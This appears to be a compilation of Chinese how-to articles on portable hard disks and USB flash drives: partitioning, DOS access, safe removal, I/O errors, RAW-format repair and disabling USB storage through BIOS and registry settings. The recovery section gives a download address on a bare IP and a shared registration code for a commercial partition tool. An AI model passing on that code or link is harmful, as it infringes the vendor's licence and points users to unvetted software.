其实不然,你可以下载一款支持USB设备的DOS启动制作工具,然后将该工具解压到一临时目录,再双击其中的makeboot.bat命令,你将看到如图2所示的提示画面;根据提示插入空白软盘到软驱后,单击空格键,该程序将自动完成特殊DOS启动盘的制作。再用该启动盘引导系统,进入DOS环境后,移动硬盘就可以在DOS状态下识别了。怎么样,是不是很新鲜呀? 避免访问死机现象 有时候双击移动硬盘图标时,移动硬盘竟然没有任何反应,甚至还能导致系统出现死机现象,这是为什么呢?其实,这是由于操作者没有掌握正确的访问时机;比方说,在将移动
移动硬盘和u盘的区别
1.存储的原理不同 U盘是以半导体材料(芯片du)作为存储单元,又叫固体存储器,没有机械部分。移动硬盘则是以磁性介质作为存储器,有机械部分。 2.能耗不同 U盘没有机械部分,需要提供的能量相比小得多,一般不会超过100mA,而移动硬盘耗能相对较大,有的时间一个USB口提供的电流不能很好的保证其正常运行。因此移动硬盘一般配的数据线都是可以查两个USB端口,甚至需要配置专门的电源。这也是有的移动硬盘不正常工作的主要原因。 3.体积不同 这点也是大家最容易辨别出U盘与移动硬盘的区别,U盘比移动硬盘明显的体积小很多,携带方便。 4.安全性不同 U盘由于没有机械部分,因此比移动硬盘具有优异的抗震动、潮湿性能。但要按照规定的程序操作和使用,U盘也要买质量过硬的,万一出了问题,数据挽救就比移动硬盘难度大多了,数据无价。 5.容量差别大。 目前U盘常见的在1G-32G,现在最大的有128G的,但相比移动硬盘还是小了非常多,但随着制造技术的进步,U盘的容量将会突飞猛进出现新的发展。 个人存储数据的U盘或者移动硬盘很容易忽视数据备份,当硬盘或者U盘出现故障时就容易导致大量数据丢失。假如遇到这个时候可以第一时间咨询专业的数据恢复公司,或者直接到专业数据恢复公司进行正规有效的检测。专业的数据恢复公司有专业的设备进行专
业的检测,可以检测硬盘或者U盘故障的具体原因,有专业的工作环境保证硬盘和U盘的硬件维修和更换,有专业的工程师针对不同情况的不同硬盘进行更专业的数据提取,保证大家数据的安全性和完整性,能让大家享受专业的技术服务,能最大限度的节省大家的时间,弥补缺失数据的影响,省去一些不必要的麻烦。
移动硬盘分区方法详解
移动硬盘分区方法详解 移动硬盘分区方法详解(windows xp) 说明:确认当前操作系统的操作权限为“系统管理员”,否则无法进行移动硬盘的分区操作。 1、将移动硬连接电脑(台式电脑请尽量使用后置USB口,使用前置USB口可能会出现供电不足现象),在“我的电脑”图标上单击鼠标右键,然后选择“管理(G)”项进入计算机管理界面。 2、在计算机管理界面中单击“磁盘管理”项,如果是第一次使用时系统会出现磁盘初始化的提示,确认后在界面右栏中的“磁盘1”为新加入的移动硬盘,后面的“未指派”区域表示没有建立磁盘分区的空间。 3、在未指派区域中单击鼠标右键,选择“新建磁盘分区(N)”项。选择后会出现分区向导。单击下一步。 4、在选择要创建的磁盘分区类型中选择“主磁盘分区”即可,单击下一步。 5、在所示界面中选择适当的分区大小,输入完成后单击“下一步(N)”。说明:对于FAT32格式单个分区不允许超过32G,如果容量超过32G分区只能选择NTFS格式。可以通过第三方软件
(如:PowerQuest PartitionMagic 8.0)来建立超过32G的FAT32分区。 6、在所示的界面中指派驱动器号。驱动器号即给新建分区命名,通常说的C盘、D盘等就是驱动器号这里默认即可。单击“下一步(N)”。 7、在所示界面中根据需要选择适合的磁盘分区文件系统及是否快速格式化等操作。windows98SE、windowsME、window2000家庭版、windowsXP家庭版等请选择FAT32格式文件系统;windowsXP(专业版)、windows2000(专业版)window2003等建议选择NTFS格式文件系统(使用FAT32格式也可以)。FAT32系统对文件大小有限制,单个文件最大不能超过2G,NTFS则无此限制。 备注:新磁盘建议使用全面格式化,不要选择执行快速格式化。如果全面格式化无法顺利完成,则可以判断磁盘有物理损伤,快速格式化是无法检测磁盘物理坏道的。但是不执行快速格式化分区速度会非常慢,这里买家可以自行决定。 8、最后按“完成”按钮完成分区操作,剩下的容量可以按照以上操作重新创建新分区。 关于硬盘标称容量和实际容量
公司禁用U盘和移动硬盘的解决方法
公司禁用U盘和移动硬盘的解决方法 [post][/p ost]公司禁用U盘和移动硬盘的原因多种多样,最响亮的原因就是防止员工带走机密资料,在这里提供一种不用专业软件的小技巧给大家,因为你的老板永远相信“自己能解决的事,别花钱”。 一、BIOS设置法(快刀斩乱麻法) 进入BIOS设置,选择“Integrated Peripherals”选项,展开后将“USB 1.1 Controller”和“USB 2.0 Contr01ler”选项的属性设置为“Disableed”,即可禁用USB接口。最后别忘记给BIOS设置上一个密码,这样他人就无法通过修改注册表解“锁”上述设备了。 注意:这个方法是完全禁止了USB接口,也就是说各种USB接口的设备均不能用了,当然也包括了U盘和移动盘。由于此法过于霸道,请慎用。 二、禁止闪盘或移动硬盘的启动(适用于Windows XP/2000/2003) 打开注册表编辑器,依次展开如下分支 [HKEY_LOCAL_MACHINESYSTEMCurrentCntrolSetServicesUSBSTOR],在右侧的窗格中找到名为“Start”的DWORD值,双击,在弹出的编辑对话框中将其数值数据修改为十六位进制数值“4”。点“确定”按钮并关闭注册表编辑器,重新启动计算机,使设置生效。重启后,当有人将USB存储设备连接到计算机时,虽然USB设备上的指示灯在正常闪烁,但在资源管理器当中就是无法找到其盘符,因此也就无法使用USB设备了。 三、隐藏盘符和禁止查看(适用于Windows系统) 打开注册表编辑器,依次展开如下分支
[HKEY_CURRENT_USERsoftwareMicrosoftWindowsCurrentVersionPloiciesExplorer],新建二进制值“NoDrives”,其缺省值均是00 00 00 00,表示不隐藏任何驱动器。键值由四个字节组成,每个字节的每一位(bit)对应从A:到Z:的一个盘,当相应位为1时,“我的电脑”中相应的驱动器就被隐藏了。第一个字节代表从A到H的8个盘,即01为A,02为B,04为C……依次类推,第二个字节代表I到P,第三个字节代表Q到X,第四个字节代表Y和Z。比如要关闭C盘,将键值改为04 00 00 00;要关闭D盘,则改为08 00 00 00,若要关闭C盘和D 盘,则改为0C 00 00 00(C是十六进制,转成十进制就是12)。 理解了原理后,下面以我的电脑为例说明如何操作:我的电脑有一个软驱、一个硬盘(5个分区)、一个光驱,盘符分布是这样的:A:(3.5软盘)、C:、D:、E:、F:、G:、H:(光盘),所以我的“NoDrives”值为“02 ff ff ff”,隐藏了B、I到Z盘。 重启计算机后,再插入U盘,在我的电脑里也是看不出来的,但在地址栏里输入I:(我的电脑电后一个盘符是H)还是可以访问移动盘的。到这里大家都看得出“NoDrives”只是障眼法,所以我们还要做多一步,就是再新建一个二进制“NoViewOnDrive”,值改为“02 ff ff ff”,也就是说其值与“NoDrives”相同。这样一来,既看不到U盘符也访问不到U盘了。 四、禁止安装USB驱动程序 在Windows资源管理器中,进入到“系统盘:WINDOWSinf”目录,找到名为“Usbstor.pnf”的文件,右键点击该文件,在弹出菜单中选择“属性”,然后切换到“安全”标签页,在“组或用户名称”框中选中要禁止的用户组,接着在用户组的权限框中,选中“完全控制”后面的“拒绝”复选框,最后点击“确定”按钮。 再使用以上方法,找到“usbstor.inf”文件并在安全标签页中设置为拒绝该组的用户访问,其操作过程同上。完成了以上设置后,该组中的用户就无法安装USB设备驱动程序了,这样就达到
使用移动硬盘的技巧nbsp掌握正确插拔方法
使用移动硬盘的技巧 掌握正确插拔方法 366小游戏https://www.360docs.net/doc/d712751763.html,/ 掌握正确插拔方法 尽管移动硬盘的USB端口支持热插拔,不过请不要随意插拔它。正确插入移动硬盘的方法是,在系统关机的情况下或者系统已经启动完毕的情况下,轻轻地将USB接口插入到计算机中,尽量避免在系统启动过程中或处理大容量数据信息的时候插入移动硬盘,以免造成系统CPU无法及时应答。 对于移动硬盘的拔除操作,则更不能随意了;你一定要等到移动硬盘停止工作,再双击系统任务栏中的“拔下或弹出硬件”图标,然后在其后打开的图1界面中,将移动硬盘选中,再单击一下“确定”,等到屏幕提示你现在可以安全拔除了,才能将移动硬盘从计算机中移走。倘若由于插拔时机不当,造成移动硬盘突然“失常”的话,你不妨找到设备管理器中的“未知USB设备”,将其删除之后,再将移动硬盘从计算机中拔下来。 DOS下也玩移动硬盘 由于操作失误,导致Windows系统不能正常启动,经过各种方法“抢救”,都不能让其启动到Windows界面,不得已笔者想到了重装系统。但为防止系统中重要数据发生丢失现象,笔者想将它们复制到移动硬盘中;可是将USB移动硬盘插入到计算机USB端口,并将系统引导到DOS环境下后,发现系统无法找到移动硬盘对应的盘符,这是为什么呢?经查找资料发现,在DOS下USB端口正常是不工作的,那么连接在该端口上的任何设备都不会工作,移动硬盘当然也不例外。难道你就眼睁睁地看着手头中的移动硬盘,而不能使用它吗? 其实不然,你可以下载一款支持USB设备的DOS启动制作工具,然后将该工具解压到一临时目录,再双击其中的“makeboot.bat”命令,你将看到如图2所示的提示画面;根据提示插入空白软盘到软驱后,单击空格键,该程序将自动完成特殊DOS启动盘的制作。再用该启动盘引导系统,进入DOS环境后,移动硬盘就可以在DOS状态下识别了。怎么样,是不是很新鲜呀? 避免访问死机现象 有时候双击移动硬盘图标时,移动硬盘竟然没有任何反应,甚至还能导致系统出现死机现象,这是为什么呢?其实,这是由于操作者没有掌握正确的访问时机;比方说,在将移动硬盘刚刚插入到计算机后,你就开始访问移动硬盘的话,系统根本就不会反应过来,或者根本就无法及时响应你的请求,表现出来的现象自然就是死机或不应答了。 正确访问移动硬盘的方法,就是等移动硬盘信号灯不再闪烁时,开始双击图标进行访问。此外,移动硬盘在传输数据的过程中,也不能不停地双击图标,这样也比较容易造成死机现象。
可移动磁盘无法打开
操作系统Win7。相机无法打开,显示“无法访问F:\,由于i/o设备错误,无法运行此项请求”,如何解决?另外,光盘无法播放,一些图片文件无法打开。_——南津路人家 无法访问移动硬盘或U盘(X:\) 由于I/O设备错误,无法运行此项请求 现在好多知友都有了移动硬盘或者U盘等移动存储设备,但有时候往移动硬盘里拷贝数据,蹦出个对话框来,显示:往移动硬盘里复制出现无法复制某某文件,由于I/O设备错误,无法运行此项请求。昨天一个朋友的移动硬盘连接在我的电脑上拷贝数据的时候出现了“I/O设备错误,无法运行此项请求。” 故障分析与解决方案: 一、不使用机箱上的前置USB口或者是USB延长线,尽量使用主板上的USB接口也就是在机箱后面的USB接口。原因是:机箱上的前置USB口和USB延长线都是采用USB 1. 1结构,而现在的移动硬盘或者U盘都是USB 2.0接口,故在USB 1.1集线器插座上使用则会不定时出错。即使有些前置USB接口是2.0标准,也可能因为重复接线的原因导致电阻升高,使得USB 2.0接口供电不足。现在有的电脑有好几个usb接口,一般机箱前面两个,后面四个,其中后面四个中的两个在鼠标键盘接口附近,两个在网卡附近,当我使用前置两个USB接口时移动硬盘没有反应,用在鼠标键盘接口附近的USB接口可以读出来但在拷贝一些文件的时候提示“I/O设备错误,无法运行此项请求“。最后用在网卡附近的USB接口就一点问题没有。 二、对移动硬盘进行磁盘碎片整理。原因:移动硬盘经常进行复制、剪贴操作,会在磁道中留下很多的垃圾文件碎片。也可以使用windows自带的磁盘校检修复的dos命令chkdsk/ f;/p;/v如果长时间没有整理磁盘,偶尔心血来潮要整理得话,推荐先拿它校检一次。语法:chk dsk [drive:][/r] 推荐参数/f,例如:F:>chkdsk /f 回车 三、如果把数据线插到机箱后面电脑还是不能正常地读取数据,还有以下几种可能: 1.主板比较老,USB驱动程序没装。(右键我的电脑=>属性=>设备管理器-=>查看一下是否有惊叹号!如果有就是没有安装好驱动。 2.如果硬盘摔过,那有可能是移动硬盘损坏!不妨低级格式化一下!(不推荐!没有办法中的办法。) 3.如果在别人的机子上能用,在自己的机子上却用不了。这种情况=>硬盘应该没有问题,升级主版驱动试试。 4.如果还是不行的话,看看主板的usb接口是否有问题,试着插另外的usb设备试一下。 5.如果是mp3的话请按照以下方法试一下: 取出电池按住开机键,与电脑连接打开升级工具,选择机型下载固件"固件升级"--"确定" 进行升级,升级完成后就可以了。
U盘和移动硬盘不能安全删除问题及解决方案
U盘和移动硬盘不能安全删除问题及解决 方案 33、html声明:本文有一些地方设置了文字超链接(文字下面有下划线),如果有不明白的,可点击查看、本文纯属个人观点,如果有什么不对的地方,请网友热心留言评论,我会修改的、毕竟大家一直都在为无法正常删除移动存储的问题头疼呢!首先我要说明一下,移动硬盘和U盘是两回事!!关于无法安全删除硬件,移动硬盘和U盘也是不完全一样的、相对来说,U盘的问题比较好解决、而移动硬盘往往比较麻烦、具体原因过会再讲解、U盘无法安全删除的解决方法总结: 1、确认usb设备与主机之间的数据拷贝已停止,还在传数据呢,当然停不了。 2、有时explorer、exe进程经常会造成usb设备无法删除的情况,解决方法是打开任务管理器里的进程列表,关掉explorer、exe(这时系统界面会啥也没有了),然后再添加新任务explorer、exe(界面恢复了),最后再试着删除usb 设备。此法最常用,U盘问题,我经常就是这么解决的。 3、还有的时候,有些程序正访问着u盘或移动硬盘上的文件呢,比如一个xxx播放器正在播放移动硬盘里的xxxx电影,播放器还没关呢,当然也就删除不了移动硬盘。有时候虽然把播放器关了,可是不知那根弦出毛病了,任务管理器里还留着那个播放器的进程(比如realplayer的realsched、exe进程),停了那个进程就能删了。不仅播放器如此,对其他xxxxx程序亦然。在比如,用qq 传文件,保存地址直接选u盘时,传完若不把QQ对话框关掉就不能马上安全删除u盘,关掉对话框若还不能解决,直接关掉QQ就行。 4、系统加载闪存盘硬件驱动时,会自动运行系统文件"rundll 32、exe"、可以建立一个批处理文件,里面输入“taskkill /im rundll 32、exe”,保存为delusb、bat,出现故障时运行一下就可以了。其实作用就是结束rundll 32、exe进程、觉得麻烦的话,也可以不建立这个批处理文件,需要的时候,直接到任务管理器里结束那个进程就可以了、这个方法、个人觉得没什么用、主要是找不到rundll
移动硬盘拒绝访问的处理办法
移动硬盘拒绝访问的处理办法 移动硬盘无法打开提示需要格式化属性中查看容量为0 格式RAW的解决方法 产生RAW格式的原因:可能是c盘原先格式为FAT32,后重装XP系统时被改为NTFS,结果原先是NTFS格式的G盘成为RAW格式,无法识别,而原本是FAT32的D、E、F盘正常。 解决方法:(请逐一尝试,不行的才进入下一种解决方法) 第一种:进“控制面板”找到“管理工具”,将其打开,在将“本地安全策略”打开,在将“安全选项”打开,在右面窗口找到“网络访问:本地帐户的共享和安全模式”后的“仅来宾”改为“经典”,退出回到我的电脑,在D盘上点右键找“安全”标签,将其乱码删掉,然后添加本计算机的用户即可。(我在使用的时候发现自己本来就已经是“经典”了) 第二种:在RAW格式盘符上点右键,选属性,再选安全,将无用的用户删除,添加自己的用户名,再改一下权限即可。若无安全选项,可以在文
件夹选项(打开我的电脑,选工具菜单,再选文件夹选项) 中,去掉“使用简单文件共享”前的勾,即可在NTFS格式的盘中点右键,属性菜单中显示安全选项。(我按照步骤做了以后仍然看不到安全选项,只好进入下一阶段。) 第三种:安装“易我分区表医生V3.0”,进入安全模式,运行“易我分区表医生V3.0”,注册该软件,关闭软件重新打开。在“创建紧急启动盘”的对话框中点“取消”,右击坏掉了的磁盘,在弹出对话框中点“修复引导”,在“修复引导”框中点“自动”,几秒钟后就成功了。 易我分区表医生V3.0 下载地址:http://61.163.92.167:82/down/ptd.rar 注册码:用户名:www.xpi386. com 注册码:00038600-C138FF18-4D399FBC-DA92A748-5DA05CC9 第四种:使用软件EasyRecovery Pro恢复(因为我用第三种方法已经成功了,所以这种我没试过,现在只能给出参考步骤,详细过程还是靠大家自己摸索。) 1:点软件左边的上数第二个按钮“Data Recovery”进入.
